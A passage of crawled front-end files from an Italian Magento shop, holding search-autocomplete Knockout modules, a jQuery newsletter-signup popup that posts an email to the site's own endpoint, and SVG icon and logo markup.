    props.activeIndex.subscribe(function (index) {
      return _this.setPages(props.result().indexes, index);
    });
    props.page.subscribe(function (page) {
      return _this.setPages(props.result().indexes, props.activeIndex());
    });
  };

  return {
    PagingView: PagingView
  };
});
//# sourceMappingURL=PagingView.js.map

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Mirasvit_SearchAutocomplete/js/in-page/ItemListView.js
body_size: -24
content:
/*eslint-disable */
define(["underscore", "knockout"], function (_underscore, _knockout) {
  var ItemListView = function ItemListView(props) {
    "use strict";

    var _this = this;

    this.setItems = function (indexes, indexIdentifier) {
      var updated = false;

      _underscore.each(indexes, function (idx) {
        if (idx.identifier === indexIdentifier) {
          _this.items(idx.items);

          updated = true;
        }
      });

      !updated && _this.items([]);
    };

    this.props = props;
    this.items = _knockout.observableArray([]);
    this.setItems(props.result().indexes, props.activeIndex());
    props.result.subscribe(function (result) {
      return _this.setItems(result.indexes, props.activeIndex());
    });
    props.activeIndex.subscribe(function (index) {
      return _this.setItems(props.result().indexes, index);
    });
  };

  return {
    ItemListView: ItemListView
  };
});
//# sourceMappingURL=ItemListView.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rstore.it/media/wysiwyg/icons/mini-cart.svg
body_size: 68
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21.503" height="24.568" viewBox="0 0 21.503 24.568">
  <path id="Tracciato_57" data-name="Tracciato 57" d="M1511.21,114.609v-5.367a3.833,3.833,0,0,1,7.667,0v5.367m6.134,13.8h-19.935l2.3-16.867h15.334Z" transform="translate(-1504.292 -104.625)" fill="none" stroke="#393e44" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.568"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Rstore_NewsletterPopup/js/widget.js
body_size: 633
content:
define([
    "jquery"
], function($) {
    "use strict";
    $.widget('rstore.newsletter', {
        options: {
            url: '/rstore/query/widget/', // app/code/Rstore/NewsletterPopup
            method: 'post',
            triggerEvent: 'click'
        },

        _create: function() {
            this._bind();
        },

        _bind: function() {
            var self = this;
            self.element.on(self.options.triggerEvent, function() {
                self._ajaxSubmit();
            });
        },

        _ajaxSubmit: function() {

            var check = jQuery("input[name='subscribe-popup']");
            var email = jQuery("input[name='widget-email-popup']");
            var message = jQuery("#widget-message-popup");

            console.log(check.is(":checked"));

            const validateEmail = (email) => {
                const regex = /^[a-zA-Z0-9._%+-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,}$/;
                return regex.test(email);
            };

            if(check.is(":checked")){
                if (validateEmail(email.val())) {

                    var button = jQuery("button[id='widget-button-popup']");
                    var self = this;

                    $.ajax({
                        url: self.options.url,
                        type: self.options.method,
                        data: {email:email.val()},
                        dataType: 'json',
                        beforeSend: function() {
                            button.prop("disabled", true);
                            email.attr("readonly", true);
                            $('body').trigger('processStart');
                        },
                        success: function(res) {
                            message.removeClass("red-check");

                            $("#newsletter_popup_dont_show_again").attr('checked', true);
                            var check_cookie = $.cookie('newsletter_popup');
                            $.cookie('newsletter_popup','dontshowitagain');

                            if (res.success) {
                                message.removeClass("response ok-check");
                                message.text(res.message || "Registrazione completata con successo.");
                            } else {
                                message.addClass("response red-check");
                                message.text(res.message || "Errore durante la registrazione.");
                            }

                            $('body').trigger('processStop');

                            setTimeout(function() {
                                button.prop("disabled", false);
                                email.attr("readonly", false);
                                email.val("");
                            }, 3000);
                        }
                    });
                }
                else {
                    console.log('INVALID email');
                    message.addClass("red-check");
                    message.text("Digitare un indirizzo valido per favore");
                }
            }
            else{
                console.log('UNCHECKED');
                message.addClass("red-check");
                message.text("Accettare le Privacy Policy per favore");
            }

        },

    });

    /*$('#close_popup_newsletter').click(function(){
        console.log("The paragraph was clicked 2.");
    });*/

    /*$("#newsletter_popup").on("hide.bs.modal", function () {
        console.log("The paragraph was clicked 2.");
    });*/

    return $.rstore.newsletter;
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rstore.it/media/wysiwyg/block/logo-footer.svg
body_size: 4285
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Livello_1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 381.32 65.94">
  <!-- Generator: Adobe Illustrator 29.5.1, SVG Export Plug-In . SVG Version: 2.1.0 Build 141)  -->
  <defs>
    <style>
      .st0 {
        fill: #1d1d1b;
      }

      .st1 {
        fill: #009ddf;
      }
    </style>
  </defs>
  <g>
    <path class="st0" d="M375.07,19.69c0-.72-.02-1.24-.03-1.67-.03-.79-.07-1.38-.15-1.92-.13-.9-.34-1.65-.68-2.35-.33-.7-.78-1.33-1.33-1.88-.54-.55-1.18-.99-1.88-1.33-.71-.34-1.45-.55-2.36-.68-.54-.08-1.13-.12-1.92-.15-.43-.02-.94-.02-1.67-.03-.75,0-1.74-.01-3.28-.01h-72.76c-1.54,0-2.53,0-3.27.01-.73,0-1.25.01-1.67.03-.79.02-1.38.07-1.92.15-.9.13-1.65.34-2.35.68-.7.34-1.33.78-1.87,1.33-.55.54-.99,1.18-1.33,1.88-.34.71-.55,1.45-.68,2.35-.08.54-.12,1.14-.15,1.92-.01.43-.02.95-.03,1.67,0,.74-.01,1.72-.01,3.27v20.01c0,1.56,0,2.54.01,3.28,0,.73.02,1.24.03,1.67.02.78.07,1.37.15,1.92.13.9.34,1.65.68,2.35.33.7.78,1.33,1.33,1.88.54.55,1.18.99,1.87,1.33.7.34,1.45.56,2.35.69.54.07,1.13.12,1.92.14.42.01.94.02,1.67.03.75,0,1.74.01,3.27.01h72.76c1.54,0,2.53,0,3.28-.01.73,0,1.24-.01,1.67-.03.78-.02,1.38-.07,1.92-.14.9-.13,1.65-.35,2.36-.69.7-.34,1.33-.78,1.88-1.33.54-.54.99-1.17,1.33-1.88.34-.7.55-1.45.68-2.35.08-.54.12-1.13.15-1.92,0-.43.02-.95.03-1.67,0-.74,0-1.72.01-3.28v-20.01c0-1.56,0-2.54-.01-3.28M374.07,42.98c0,1.54,0,2.53-.01,3.27,0,.74-.02,1.24-.03,1.65-.03.78-.07,1.33-.14,1.81-.11.81-.31,1.46-.59,2.06-.28.6-.67,1.14-1.13,1.6-.46.46-1,.85-1.6,1.13-.6.29-1.25.48-2.06.59-.48.07-1.03.11-1.81.14-.4.01-.91.02-1.65.03-.74,0-1.73.01-3.27.01h-72.76c-1.53,0-2.52,0-3.27-.01-.74,0-1.24-.01-1.65-.03-.77-.02-1.33-.07-1.81-.14-.81-.11-1.46-.3-2.06-.59-.59-.29-1.13-.67-1.6-1.13-.46-.46-.84-1-1.13-1.6-.29-.6-.48-1.25-.59-2.06-.07-.48-.12-1.03-.14-1.81-.01-.41-.02-.91-.03-1.65,0-.75-.01-1.74-.01-3.27v-20.01c0-1.53,0-2.52.01-3.27,0-.74.02-1.24.03-1.65.02-.78.07-1.33.14-1.81.11-.81.31-1.46.59-2.06.28-.59.67-1.13,1.13-1.6.46-.46,1-.85,1.6-1.13.6-.29,1.25-.48,2.06-.6.48-.07,1.03-.11,1.81-.14.41-.01.91-.02,1.65-.03.75,0,1.74-.01,3.27-.01h72.76c1.53,0,2.52,0,3.27.01.74,0,1.24.02,1.65.03.77.02,1.33.07,1.81.14.81.11,1.46.31,2.06.6.59.28,1.13.67,1.6,1.13.46.46.84,1,1.13,1.6.29.6.48,1.25.59,2.06.07.48.11,1.04.14,1.81,0,.41.02.91.03,1.65,0,.75,0,1.74.01,3.27v20.01Z"/>
    <path class="st0" d="M321.88,23.67c-.24-.24-.53-.42-.86-.55-.33-.13-.7-.19-1.11-.19h-3.06v8.23h1.28v-2.81h1.79c.4,0,.77-.07,1.11-.2.33-.13.62-.32.86-.56.24-.24.43-.53.56-.86.13-.33.2-.7.2-1.1h0c0-.41-.07-.78-.2-1.11-.13-.33-.32-.62-.56-.85M321.34,25.64c0,.52-.15.92-.46,1.2-.3.29-.74.43-1.29.43h-1.47v-3.27h1.47c.56,0,.99.14,1.29.43.31.29.46.68.46,1.2h0Z"/>
    <path class="st0" d="M325.05,27.58c0-.45.11-.8.34-1.04.23-.25.54-.37.94-.37.12,0,.23,0,.33.02.1.01.17.03.22.05v-1.15s-.11-.02-.18-.03c-.08-.01-.16-.02-.24-.02-.34,0-.63.1-.88.31-.24.21-.41.48-.51.83h-.03v-1.03h-1.23v6h1.23v-3.58Z"/>
    <path class="st0" d="M331.72,25.42c-.4-.25-.89-.38-1.45-.38-.42,0-.8.08-1.14.22-.34.15-.63.36-.87.64-.24.28-.43.61-.56.99-.13.38-.19.81-.19,1.28h0c0,.64.11,1.18.34,1.65.22.46.55.82.98,1.07.42.25.93.38,1.51.38.37,0,.7-.05.99-.15.29-.1.55-.24.77-.41.22-.17.4-.37.54-.58.14-.21.23-.44.28-.68v-.06s-1.16,0-1.16,0l-.02.04c-.05.15-.14.29-.26.41-.12.13-.28.23-.47.3-.18.08-.4.11-.65.11-.49,0-.88-.16-1.17-.47-.29-.31-.44-.76-.46-1.32h4.25v-.42c0-.6-.11-1.13-.33-1.58-.22-.45-.53-.81-.94-1.06M328.75,27.6c.04-.34.13-.62.26-.85.14-.23.32-.4.53-.52.22-.12.46-.18.72-.18.4,0,.74.13,1.01.38.27.25.43.64.48,1.16h-3.01Z"/>
    <path class="st0" d="M339.06,31.15v-3.75c0-.26.05-.48.16-.68.11-.2.25-.35.44-.46.18-.11.4-.17.64-.17.37,0,.65.11.85.33.2.22.3.52.3.91v3.83h1.24v-4.12c0-.4-.08-.75-.24-1.05-.16-.3-.39-.53-.68-.69-.29-.16-.64-.25-1.04-.25-.43,0-.81.11-1.14.31-.33.21-.58.5-.73.87h-.03c-.12-.38-.32-.67-.61-.87-.29-.21-.64-.31-1.06-.31-.39,0-.73.09-1.02.29-.29.19-.51.44-.63.76h-.03v-.93h-1.23v6h1.23v-3.71c0-.26.05-.49.16-.69.11-.2.25-.37.44-.48.19-.12.4-.18.65-.18.35,0,.63.11.83.31.21.2.31.48.31.83v3.92h1.21Z"/>
  </g>
  <rect class="st0" x="344.21" y="25.15" width="1.23" height="6"/>
  <g>
    <path class="st0" d="M344.82,24.23c.14,0,.26-.03.37-.1.11-.07.19-.15.26-.25.06-.11.09-.23.09-.35s-.03-.25-.09-.36c-.07-.11-.15-.19-.26-.26-.11-.06-.23-.1-.37-.1s-.26.04-.36.1c-.11.07-.2.15-.26.26-.07.11-.1.23-.1.36s.03.25.1.35c.06.11.15.19.26.25.11.07.23.1.36.1"/>
    <path class="st0" d="M352.15,31.16v-6h-1.24v3.5c0,.31-.05.59-.18.82-.12.23-.28.42-.49.54-.21.13-.46.19-.75.19-.43,0-.75-.12-.96-.37-.21-.24-.32-.59-.32-1.04v-3.65h-1.23v3.89c0,.46.08.85.24,1.19.16.33.4.59.71.77.31.18.68.27,1.12.27s.84-.09,1.14-.29c.3-.19.54-.43.69-.73h.03v.9h1.24Z"/>
    <path class="st0" d="M361.12,25.29c-.3-.16-.64-.25-1.04-.25-.42,0-.8.1-1.14.31-.33.21-.58.5-.73.87h-.03c-.12-.38-.32-.67-.61-.87-.29-.21-.64-.31-1.06-.31-.39,0-.73.09-1.02.29-.29.19-.5.44-.63.76h-.03v-.93h-1.23v6h1.23v-3.71c0-.26.05-.49.16-.69.11-.2.26-.37.45-.48.19-.12.4-.18.65-.18.35,0,.62.1.83.31.21.2.31.48.31.83v3.92h1.21v-3.76c0-.26.05-.48.16-.67.1-.2.25-.35.43-.46.19-.11.4-.17.64-.17.36,0,.65.11.85.32.2.22.3.52.3.91v3.83h1.24v-4.12c0-.4-.08-.75-.24-1.05-.16-.3-.39-.53-.68-.69"/>
    <path class="st0" d="M321.88,35.84c-.24-.24-.53-.42-.86-.55-.33-.13-.7-.19-1.11-.19h-3.06v8.23h1.28v-2.81h1.79c.4,0,.77-.07,1.11-.2.33-.13.62-.32.86-.55.24-.24.43-.53.56-.86.13-.33.2-.7.2-1.1h0c0-.41-.07-.78-.2-1.11-.13-.33-.32-.62-.56-.85M321.34,37.81c0,.52-.15.92-.46,1.2-.3.29-.74.43-1.29.43h-1.47v-3.27h1.47c.56,0,.99.14,1.29.43.31.29.46.68.46,1.2h0Z"/>
    <path class="st0" d="M327.26,37.46c-.36-.16-.78-.24-1.27-.24s-.91.08-1.27.24c-.36.16-.64.38-.84.65s-.32.58-.35.93v.06s1.16,0,1.16,0v-.05c.06-.24.2-.44.41-.59.21-.15.5-.23.86-.23.38,0,.68.09.88.28.21.19.31.45.31.78v.45l-1.63.1c-.71.04-1.26.22-1.65.52-.39.31-.58.72-.58,1.24h0c0,.37.08.68.25.96.17.27.4.49.7.64.3.15.65.23,1.05.23s.76-.09,1.08-.28c.33-.19.58-.45.75-.77h.02v.95h1.24v-4.14c0-.4-.1-.75-.29-1.05-.2-.3-.47-.52-.83-.69M327.15,41.08c0,.26-.07.49-.2.7-.13.21-.32.37-.54.49-.23.12-.49.18-.78.18-.33,0-.6-.08-.79-.23-.2-.15-.3-.36-.3-.62h0c0-.27.1-.47.3-.62.2-.15.48-.24.85-.27l1.47-.09v.47Z"/>
    <path class="st0" d="M332.45,37.21c-.34,0-.63.1-.87.31-.24.21-.41.48-.51.84h-.03v-1.03h-1.23v6h1.23v-3.58c0-.45.11-.8.35-1.04.23-.24.54-.37.94-.37.12,0,.23,0,.33.02.1.01.17.03.22.05v-1.15s-.11-.02-.18-.03c-.08-.01-.15-.02-.24-.02"/>
    <path class="st0" d="M336.75,42.46c-.26,0-.46-.05-.59-.17-.14-.11-.2-.32-.2-.62v-3.37h1.12v-.98h-1.12v-1.57h-1.26v1.57h-.86v.98h.86v3.44c0,.6.14,1.03.43,1.3.29.27.73.4,1.32.4.12,0,.24,0,.35-.02.11-.01.2-.02.28-.03v-.95s-.09,0-.15.01c-.06,0-.12,0-.18,0"/>
    <path class="st0" d="M342.61,37.48c-.31-.18-.68-.27-1.12-.27s-.83.09-1.14.28c-.31.19-.54.43-.7.74h-.03v-.91h-1.23v6h1.23v-3.5c0-.31.06-.58.18-.82.12-.23.28-.42.49-.55.21-.13.46-.2.75-.2.43,0,.75.12.96.36.21.24.32.59.32,1.05v3.65h1.24v-3.89c0-.46-.08-.86-.24-1.19-.16-.33-.4-.59-.71-.77"/>
    <path class="st0" d="M348.94,37.59c-.4-.25-.89-.38-1.45-.38-.42,0-.8.08-1.14.22-.34.15-.63.36-.88.64-.24.28-.43.61-.56.99-.13.38-.19.81-.19,1.28h0c0,.64.11,1.18.34,1.65.22.46.55.82.98,1.08.42.25.93.38,1.51.38.37,0,.69-.05.99-.15.29-.1.55-.23.77-.4.22-.17.4-.36.53-.58.14-.22.23-.45.28-.69v-.06s-1.16,0-1.16,0l-.02.04c-.05.15-.14.29-.26.41-.12.12-.28.23-.46.3-.18.08-.4.11-.65.11-.49,0-.88-.16-1.17-.47-.29-.32-.44-.76-.45-1.33h4.25v-.41c0-.6-.11-1.13-.33-1.58-.22-.45-.53-.81-.94-1.06M345.97,39.77c.04-.34.13-.62.26-.85.14-.23.32-.4.53-.52.22-.12.46-.18.73-.18.4,0,.74.13,1.01.38.27.25.43.64.48,1.16h-3.01Z"/>
    <path class="st0" d="M354.08,37.21c-.34,0-.63.1-.87.31-.24.21-.41.48-.51.84h-.03v-1.03h-1.23v6h1.23v-3.58c0-.45.11-.8.35-1.04.23-.24.54-.37.94-.37.12,0,.23,0,.33.02.1.01.17.03.22.05v-1.15c-.05,0-.11-.02-.19-.03-.08-.01-.15-.02-.24-.02"/>
    <path class="st0" d="M305.94,32.24c-.03-3.19,2.6-4.72,2.72-4.79-1.49-2.2-3.8-2.44-4.61-2.5-2.07-.15-3.83,1.16-4.81,1.16s-2.53-1.12-4.16-1.09c-2.13.03-4.11,1.24-5.21,3.16-2.22,3.85-.57,9.56,1.6,12.69,1.06,1.53,2.32,3.25,3.98,3.18,1.6-.06,2.2-1.03,4.13-1.03s2.47,1.03,4.16,1c1.71-.03,2.81-1.56,3.85-3.1,1.22-1.77,1.72-3.49,1.75-3.58-.04-.02-3.35-1.28-3.38-5.09"/>
    <path class="st0" d="M302.76,22.88c.88-1.06,1.47-2.55,1.31-4.02-1.27.05-2.8.84-3.71,1.91-.81.94-1.53,2.45-1.34,3.9,1.41.11,2.86-.72,3.74-1.78"/>
    <path class="st0" d="M375.07,19.69c0-.72-.02-1.24-.03-1.67-.03-.79-.07-1.38-.15-1.92-.13-.9-.34-1.65-.68-2.35-.33-.7-.78-1.33-1.33-1.88-.54-.55-1.18-.99-1.88-1.33-.71-.34-1.45-.55-2.36-.68-.54-.08-1.13-.12-1.92-.15-.43-.02-.94-.02-1.67-.03-.75,0-1.74-.01-3.28-.01h-72.76c-1.54,0-2.53,0-3.27.01-.73,0-1.25.01-1.67.03-.79.02-1.38.07-1.92.15-.9.13-1.65.34-2.35.68-.7.34-1.33.78-1.87,1.33-.55.54-.99,1.18-1.33,1.88-.34.71-.55,1.45-.68,2.35-.08.54-.12,1.14-.15,1.92-.01.43-.02.95-.03,1.67,0,.74-.01,1.72-.01,3.27v20.01c0,1.56,0,2.54.01,3.28,0,.73.02,1.24.03,1.67.02.78.07,1.37.15,1.92.13.9.34,1.65.68,2.35.33.7.78,1.33,1.33,1.88.54.55,1.18.99,1.87,1.33.7.34,1.45.56,2.35.69.54.07,1.13.12,1.92.14.42.01.94.02,1.67.03.75,0,1.74.01,3.27.01h72.76c1.54,0,2.53,0,3.28-.01.73,0,1.24-.01,1.67-.03.78-.02,1.38-.07,1.92-.14.9-.13,1.65-.35,2.36-.69.7-.34,1.33-.78,1.88-1.33.54-.54.99-1.17,1.33-1.88.34-.7.55-1.45.68-2.35.08-.54.12-1.13.15-1.92,0-.43.02-.95.03-1.67,0-.74,0-1.72.01-3.28v-20.01c0-1.56,0-2.54-.01-3.28M374.07,42.98c0,1.54,0,2.53-.01,3.27,0,.74-.02,1.24-.03,1.65-.03.78-.07,1.33-.14,1.81-.11.81-.31,1.46-.59,2.06-.28.6-.67,1.14-1.13,1.6-.46.46-1,.85-1.6,1.13-.6.29-1.25.48-2.06.59-.48.07-1.03.11-1.81.14-.4.01-.91.02-1.65.03-.74,0-1.73.01-3.27.01h-72.76c-1.53,0-2.52,0-3.27-.01-.74,0-1.24-.01-1.65-.03-.77-.02-1.33-.07-1.81-.14-.81-.11-1.46-.3-2.06-.59-.59-.29-1.13-.67-1.6-1.13-.46-.46-.84-1-1.13-1.6-.29-.6-.48-1.25-.59-2.06-.07-.48-.12-1.03-.14-1.81-.01-.41-.02-.91-.03-1.65,0-.75-.01-1.74-.01-3.27v-20.01c0-1.53,0-2.52.01-3.27,0-.74.02-1.24.03-1.65.02-.78.07-1.33.14-1.81.11-.81.31-1.46.59-2.06.28-.59.67-1.13,1.13-1.6.46-.46,1-.85,1.6-1.13.6-.29,1.25-.48,2.06-.6.48-.07,1.03-.11,1.81-.14.41-.01.91-.02,1.65-.03.75,0,1.74-.01,3.27-.01h72.76c1.53,0,2.52,0,3.27.01.74,0,1.24.02,1.65.03.77.02,1.33.07,1.81.14.81.11,1.46.31,2.06.6.59.28,1.13.67,1.6,1.13.46.46.84,1,1.13,1.6.29.6.48,1.25.59,2.06.07.48.11,1.04.14,1.81,0,.41.02.91.03,1.65,0,.75,0,1.74.01,3.27v20.01Z"/>
    <path class="st0" d="M321.88,23.67c-.24-.24-.53-.42-.86-.55-.33-.13-.7-.19-1.11-.19h-3.06v8.23h1.28v-2.81h1.79c.4,0,.77-.07,1.11-.2.33-.13.62-.32.86-.56.24-.24.43-.53.56-.86.13-.33.2-.7.2-1.1h0c0-.41-.07-.78-.2-1.11-.13-.33-.32-.62-.56-.85M321.34,25.64c0,.52-.15.92-.46,1.2-.3.29-.74.43-1.29.43h-1.47v-3.27h1.47c.56,0,.99.14,1.29.43.31.29.46.68.46,1.2h0Z"/>
    <path class="st0" d="M325.05,27.58c0-.45.11-.8.34-1.04.23-.25.54-.37.94-.37.12,0,.23,0,.33.02.1.01.17.03.22.05v-1.15s-.11-.02-.18-.03c-.08-.01-.16-.02-.24-.02-.34,0-.63.1-.88.31-.24.21-.41.48-.51.83h-.03v-1.03h-1.23v6h1.23v-3.58Z"/>
    <path class="st0" d="M331.72,25.42c-.4-.25-.89-.38-1.45-.38-.42,0-.8.08-1.14.22-.34.15-.63.36-.87.64-.24.28-.43.61-.56.99-.13.38-.19.81-.19,1.28h0c0,.64.11,1.18.34,1.65.22.46.55.82.98,1.07.42.25.93.38,1.51.38.37,0,.7-.05.99-.15.29-.1.55-.24.77-.41.22-.17.4-.37.54-.58.14-.21.23-.44.28-.68v-.06s-1.16,0-1.16,0l-.02.04c-.05.15-.14.29-.26.41-.12.13-.28.23-.47.3-.18.08-.4.11-.65.11-.49,0-.88-.16-1.17-.47-.29-.31-.44-.76-.46-1.32h4.25v-.42c0-.6-.11-1.13-.33-1.58-.22-.45-.53-.81-.94-1.06M328.75,27.6c.04-.34.13-.62.26-.85.14-.23.32-.4.53-.52.22-.12.46-.18.72-.18.4,0,.74.13,1.01.38.27.25.43.64.48,1.16h-3.01Z"/>
    <path class="st0" d="M339.06,31.15v-3.75c0-.26.05-.48.16-.68.11-.2.25-.35.44-.46.18-.11.4-.17.64-.17.37,0,.65.11.85.33.2.22.3.52.3.91v3.83h1.24v-4.12c0-.4-.08-.75-.24-1.05-.16-.3-.39-.53-.68-.69-.29-.16-.64-.25-1.04-.25-.43,0-.81.11-1.14.31-.33.21-.58.5-.73.87h-.03c-.12-.38-.32-.67-.61-.87-.29-.21-.64-.31-1.06-.31-.39,0-.73.09-1.02.29-.29.19-.51.44-.63.76h-.03v-.93h-1.23v6h1.23v-3.71c0-.26.05-.49.16-.69.11-.2.25-.37.44-.48.19-.12.4-.18.65-.18.35,0,.63.11.83.31.21.2.31.48.31.83v3.92h1.21Z"/>
  </g>
  <rect class="st0" x="344.21" y="25.15" width="1.23" height="6"/>
  <g>
    <path class="st0" d="M344.82,24.23c.14,0,.26-.03.37-.1.11-.07.19-.15.26-.25.06-.11.09-.23.09-.35s-.03-.25-.09-.36c-.07-.11-.15-.19-.26-.26-.11-.06-.23-.1-.37-.1s-.26.04-.36.1c-.11.07-.2.15-.26.26-.07.11-.1.23-.1.36s.03.25.1.35c.06.11.15.19.26.25.11.07.23.1.36.1"/>
    <path class="st0" d="M352.15,31.16v-6h-1.24v3.5c0,.31-.05.59-.18.82-.12.23-.28.42-.49.54-.21.13-.46.19-.75.19-.43,0-.75-.12-.96-.37-.21-.24-.32-.59-.32-1.04v-3.65h-1.23v3.89c0,.46.08.85.24,1.19.16.33.4.59.71.77.31.18.68.27,1.12.27s.84-.09,1.14-.29c.3-.19.54-.43.69-.73h.03v.9h1.24Z"/>
    <path class="st0" d="M361.12,25.29c-.3-.16-.64-.25-1.04-.25-.42,0-.8.1-1.14.31-.33.21-.58.5-.73.87h-.03c-.12-.38-.32-.67-.61-.87-.29-.21-.64-.31-1.06-.31-.39,0-.73.09-1.02.29-.29.19-.5.44-.63.76h-.03v-.93h-1.23v6h1.23v-3.71c0-.26.05-.49.16-.69.11-.2.26-.37.45-.48.19-.12.4-.18.65-.18.35,0,.62.1.83.31.21.2.31.48.31.83v3.92h1.21v-3.76c0-.26.05-.48.16-.67.1-.2.25-.35.43-.46.19-.11.4-.17.64-.17.36,0,.65.11.85.32.2.22.3.52.3.91v3.83h1.24v-4.12c0-.4-.08-.75-.24-1.05-.16-.3-.39-.53-.68-.69"/>
    <path class="st0" d="M321.88,35.84c-.24-.24-.53-.42-.86-.55-.33-.13-.7-.19-1.11-.19h-3.06v8.23h1.28v-2.81h1.79c.4,0,.77-.07,1.11-.2.33-.13.62-.32.86-.55.24-.24.43-.53.56-.86.13-.33.2-.7.2-1.1h0c0-.41-.07-.78-.2-1.11-.13-.33-.32-.62-.56-.85M321.34,37.81c0,.52-.15.92-.46,1.2-.3.29-.74.43-1.29.43h-1.47v-3.27h1.47c.56,0,.99.14,1.29.43.31.29.46.68.46,1.2h0Z"/>
    <path class="st0" d="M327.26,37.46c-.36-.16-.78-.24-1.27-.24s-.91.08-1.27.24c-.36.16-.64.38-.84.65s-.32.58-.35.93v.06s1.16,0,1.16,0v-.05c.06-.24.2-.44.41-.59.21-.15.5-.23.86-.23.38,0,.68.09.88.28.21.19.31.45.31.78v.45l-1.63.1c-.71.04-1.26.22-1.65.52-.39.31-.58.72-.58,1.24h0c0,.37.08.68.25.96.17.27.4.49.7.64.3.15.65.23,1.05.23s.76-.09,1.08-.28c.33-.19.58-.45.75-.77h.02v.95h1.24v-4.14c0-.4-.1-.75-.29-1.05-.2-.3-.47-.52-.83-.69M327.15,41.08c0,.26-.07.49-.2.7-.13.21-.32.37-.54.49-.23.12-.49.18-.78.18-.33,0-.6-.08-.79-.23-.2-.15-.3-.36-.3-.62h0c0-.27.1-.47.3-.62.2-.15.48-.24.85-.27l1.47-.09v.47Z"/>
    <path class="st0" d="M332.45,37.21c-.34,0-.63.1-.87.31-.24.21-.41.48-.51.84h-.03v-1.03h-1.23v6h1.23v-3.58c0-.45.11-.8.35-1.04.23-.24.54-.37.94-.37.12,0,.23,0,.33.02.1.01.17.03.22.05v-1.15s-.11-.02-.18-.03c-.08-.01-.15-.02-.24-.02"/>
    <path class="st0" d="M336.75,42.46c-.26,0-.46-.05-.59-.17-.14-.11-.2-.32-.2-.62v-3.37h1.12v-.98h-1.12v-1.57h-1.26v1.57h-.86v.98h.86v3.44c0,.6.14,1.03.43,1.3.29.27.73.4,1.32.4.12,0,.24,0,.35-.02.11-.01.2-.02.28-.03v-.95s-.09,0-.15.01c-.06,0-.12,0-.18,0"/>
    <path class="st0" d="M342.61,37.48c-.31-.18-.68-.27-1.12-.27s-.83.09-1.14.28c-.31.19-.54.43-.7.74h-.03v-.91h-1.23v6h1.23v-3.5c0-.31.06-.58.18-.82.12-.23.28-.42.49-.55.21-.13.46-.2.75-.2.43,0,.75.12.96.36.21.24.32.59.32,1.05v3.65h1.24v-3.89c0-.46-.08-.86-.24-1.19-.16-.33-.4-.59-.71-.77"/>
    <path class="st0" d="M348.94,37.59c-.4-.25-.89-.38-1.45-.38-.42,0-.8.08-1.14.22-.34.15-.63.36-.88.64-.24.28-.43.61-.56.99-.13.38-.19.81-.19,1.28h0c0,.64.11,1.18.34,1.65.22.46.55.82.98,1.08.42.25.93.38,1.51.38.37,0,.69-.05.99-.15.29-.1.55-.23.77-.4.22-.17.4-.36.53-.58.14-.22.23-.45.28-.69v-.06s-1.16,0-1.16,0l-.02.04c-.05.15-.14.29-.26.41-.12.12-.28.23-.46.3-.18.08-.4.11-.65.11-.49,0-.88-.16-1.17-.47-.29-.32-.44-.76-.45-1.33h4.25v-.41c0-.6-.11-1.13-.33-1.58-.22-.45-.53-.81-.94-1.06M345.97,39.77c.04-.34.13-.62.26-.85.14-.23.32-.4.53-.52.22-.12.46-.18.73-.18.4,0,.74.13,1.01.38.27.25.43.64.48,1.16h-3.01Z"/>
    <path class="st0" d="M354.08,37.21c-.34,0-.63.1-.87.31-.24.21-.41.48-.51.84h-.03v-1.03h-1.23v6h1.23v-3.58c0-.45.11-.8.35-1.04.23-.24.54-.37.94-.37.12,0,.23,0,.33.02.1.01.17.03.22.05v-1.15c-.05,0-.11-.02-.19-.03-.08-.01-.15-.02-.24-.02"/>
    <path class="st0" d="M305.94,32.24c-.03-3.19,2.6-4.72,2.72-4.79-1.49-2.2-3.8-2.44-4.61-2.5-2.07-.15-3.83,1.16-4.81,1.16s-2.53-1.12-4.16-1.09c-2.13.03-4.11,1.24-5.21,3.16-2.22,3.85-.57,9.56,1.6,12.69,1.06,1.53,2.32,3.25,3.98,3.18,1.6-.06,2.2-1.03,4.13-1.03s2.47,1.03,4.16,1c1.71-.03,2.81-1.56,3.85-3.1,1.22-1.77,1.72-3.49,1.75-3.58-.04-.02-3.35-1.28-3.38-5.09"/>
    <path class="st0" d="M302.76,22.88c.88-1.06,1.47-2.55,1.31-4.02-1.27.05-2.8.84-3.71,1.91-.81.94-1.53,2.45-1.34,3.9,1.41.11,2.86-.72,3.74-1.78"/>
    <path class="st0" d="M164.96,16.45l-3.18,1.16v5.68h-5.37v2.52h5.37v19.57c0,3.16.53,5.81,1.99,7.43,1.2,1.42,3.12,2.13,5.44,2.13,1.93,0,3.38-.32,4.45-.71l-.4-2.33c-.79.26-1.99.45-3.65.45-3.38,0-4.64-2.46-4.64-6.4v-20.15h9.09v-2.52h-9.09v-6.85Z"/>
    <path class="st0" d="M140.82,30.34c-6.43-2.46-9.29-4.91-9.29-9.69,0-3.42,2.46-7.94,9.68-7.94,3.85,0,6.7,1.23,7.9,2.07l1.19-2.65c-1.52-.97-4.71-2-8.89-2-7.63,0-13,4.65-13,11.04,0,5.88,4.31,9.5,11.48,12.01,6.5,2.39,9.09,5.29,9.09,10.14,0,5.36-4.11,9.04-10.81,9.04-3.71,0-7.23-1.16-9.75-2.84l-1.19,2.52c2.32,1.68,6.83,2.91,10.68,2.91,9.55,0,14.19-5.62,14.19-11.95s-3.91-9.76-11.28-12.66"/>
    <path class="st0" d="M246.49,22.59c-8.23,0-14.33,6.46-14.33,16.79,0,9.11,5.7,15.57,14.86,15.57,5.57,0,8.82-1.36,10.02-2l-.79-2.39c-1.79.84-4.18,1.74-8.82,1.74-6.57,0-12.14-3.94-12.14-13.82h23.48c.13-.58.13-1.03.13-1.87,0-4.46-1.99-14.01-12.4-14.01M235.47,36.02c.6-4.78,3.58-10.85,10.61-10.85,7.7,0,9.55,6.52,9.49,10.85h-20.1Z"/>
